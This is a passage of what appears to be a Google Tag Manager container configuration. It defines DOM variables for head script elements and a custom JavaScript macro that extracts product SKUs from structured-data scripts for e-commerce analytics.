script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return 